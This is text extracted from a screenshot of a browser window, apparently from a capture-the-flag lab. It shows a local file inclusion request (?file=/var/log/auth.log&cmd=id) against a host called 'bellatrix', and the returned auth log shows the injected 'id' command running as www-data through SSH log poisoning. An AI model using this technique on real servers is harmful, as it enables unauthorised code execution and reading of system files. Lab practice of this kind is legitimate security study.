 Mozilla Firefox
10.10.10.7/ikilledsiriusblack.p
10.10.10.7/ikilledsiriusblack.php?file=/var/log/auth.log&cmd=id
0
Nov 21 10:09:57 bellatrix systemd-logind[748]: New seat seat0. Nov 21 10:09:57 bellatrix systemd-logind[748]: Watching system buttons on /dev/input
/event0 (Power Button) Nov 21 10:09:57 bellatrix systemd-logind[748]: Watching system buttons on /dev/input/event1 (Sleep Button) Nov 21 10:09:57
bellatrix systemd-logind[748]: Watching system buttons on /dev/input/event2 (AT Translated Set 2 keyboard) Nov 21 10:10:00 bellatrix CRON[804]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 21 10:10:00 bellatrix CRON[804]: pam_unix(cron:session): session closed for user
root Nov 21 10:10:05 bellatrix gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session opened for user gdm by (uid=0) Nov 21
10:10:05 bellatrix systemd-logind[748]: New session c1 of user gdm. Nov 21 10:10:05 bellatrix systemd: pam_unix(systemd-user:session): session opened
for user gdm by (uid=0) Nov 21 10:10:28 bellatrix polkitd(authority=local): Registered Authentication Agent for unix-session:c1 (system bus name :1.44
[/usr/bin/gnome-shell], object path /org/freedesktop/PolicyKit1/AuthenticationAgent, locale es_ES.UTF-8) Nov 21 10:10:30 bellatrix realmd[1168]: Loaded
settings from: /usr/lib/realmd/realmd-defaults.conf /usr/lib/realmd/realmd-distro.conf Nov 21 10:10:30 bellatrix realmd[1168]: holding daemon: startup
Nov 21 10:10:30 bellatrix realmd[1168]: starting service Nov 21 10:10:30 bellatrix realmd[1168]: connected to bus Nov 21 10:10:30 bellatrix
realmd[1168]: GLib-GIO: _g_io_module_get_default: Found default implementation local (GLocalVfs) for ‘gio-vfs’ Nov 21 10:10:30 bellatrix realmd[1168]:
released daemon: startup Nov 21 10:10:30 bellatrix realmd[1168]: claimed name on bus: org.freedesktop.realmd Nov 21 10:10:36 bellatrix dbus-
daemon[506]: [system] Failed to activate service 'org.bluez': timed out (service_start_timeout=25000ms) Nov 21 10:11:31 bellatrix realmd[1168]: quitting
realmd service after timeout Nov 21 10:11:31 bellatrix realmd[1168]: stopping service Nov 21 10:17:01 bellatrix CRON[1382]: pam_unix(cron:session):
session opened for user root by (uid=0) Nov 21 10:17:01 bellatrix CRON[1382]: pam_unix(cron:session): session closed for user root Nov 21 10:19:49
bellatrix sshd[1409]: error: kex_exchange_identification: Connection closed by remote host Nov 21 10:19:49 bellatrix sshd[1409]: Connection closed by
10.10.10.2 port 59906 Nov 21 10:19:56 bellatrix sshd[1415]: error: Protocol major versions differ: 2 vs. 1 Nov 21 10:19:56 bellatrix sshd[1415]: banner
exchange: Connection from 10.10.10.2 port 59924: could not read protocol version Nov 21 10:19:56 bellatrix sshd[1414]: error: Protocol major versions
differ: 2 vs. 1 Nov 21 10:19:56 bellatrix sshd[1414]: banner exchange: Connection from 10.10.10.2 port 59922: could not read protocol version Nov 21
10:19:57 bellatrix sshd[1416]: Unable to negotiate with 10.10.10.2 port 59940: no matching host key type found. Their offer: ssh-dss [preauth] Nov 21
10:19:57 bellatrix sshd[1418]: Connection closed by 10.10.10.2 port 59942 [preauth] Nov 21 10:19:57 bellatrix sshd[1421]: Connection closed by
10.10.10.2 port 59954 [preauth] Nov 21 10:19:57 bellatrix sshd[1423]: Unable to negotiate with 10.10.10.2 port 59960: no matching host key type found.
Their offer: ecdsa-sha2-nistp384 [preauth] Nov 21 10:19:57 bellatrix sshd[1425]: Unable to negotiate with 10.10.10.2 port 59966: no matching host key
type found. Their offer: ecdsa-sha2-nistp521 [preauth] Nov 21 10:19:57 bellatrix sshd[1427]: Connection closed by 10.10.10.2 port 59970 [preauth] Nov
21 10:30:01 bellatrix CRON[1584]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 21 10:30:01 bellatrix CRON[1584]:
pam_unix(cron:session): session closed for user root Nov 21 10:39:01 bellatrix CRON[1623]: pam_unix(cron:session): session opened for user root by
(uid=0) Nov 21 10:39:01 bellatrix CRON[1623]: pam_unix(cron:session): session closed for user root Nov 21 11:09:01 bellatrix CRON[2054]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 21 11:09:01 bellatrix CRON[2054]: pam_unix(cron:session): session closed for user
root Nov 21 11:17:01 bellatrix CRON[2158]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 21 11:17:02 bellatrix CRON[2158]:
pam_unix(cron:session): session closed for user root Nov 21 11:28:56 bellatrix sshd[2228]: Invalid user hello from 10.10.10.2 port 53954 Nov 21 11:28:56
bellatrix sshd[2228]: Failed none for invalid user hello from 10.10.10.2 port 53954 ssh2 Nov 21 11:28:57 bellatrix sshd[2228]: Failed password for invalid
user hello from 10.10.10.2 port 53954 ssh2 Nov 21 11:28:57 bellatrix sshd[2228]: Failed password for invalid user hello from 10.10.10.2 port 53954 ssh2
Nov 21 11:28:57 bellatrix sshd[2228]: Connection closed by invalid user hello 10.10.10.2 port 53954 [preauth] Nov 21 11:30:01 bellatrix CRON[2241]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 21 11:30:01 bellatrix CRON[2241]: pam_unix(cron:session): session closed for user
root Nov 21 11:35:29 bellatrix sshd[2279]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data) from 10.10.10.2 port 43702 Nov 21
11:35:32 bellatrix sshd[2279]: Failed none for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data) from 10.10.10.2 port 43702 ssh2
Nov 21 11:35:32 bellatrix sshd[2279]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data) from 10.10.10.2 port
43702 ssh2 Nov 21 11:35:32 bellatrix sshd[2279]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data) from
10.10.10.2 port 43702 ssh2 Nov 21 11:35:32 bellatrix sshd[2279]: Connection closed by invalid user uid=33(www-data) gid=33(www-data)
groups=33(www-data) 10.10.10.2 port 43702 [preauth] Nov 21 11:39:01 bellatrix CRON[2331]: pam_unix(cron:session): session opened for user root by
(uid=0) Nov 21 11:39:01 bellatrix CRON[2331]: pam_unix(cron:session): session closed for user root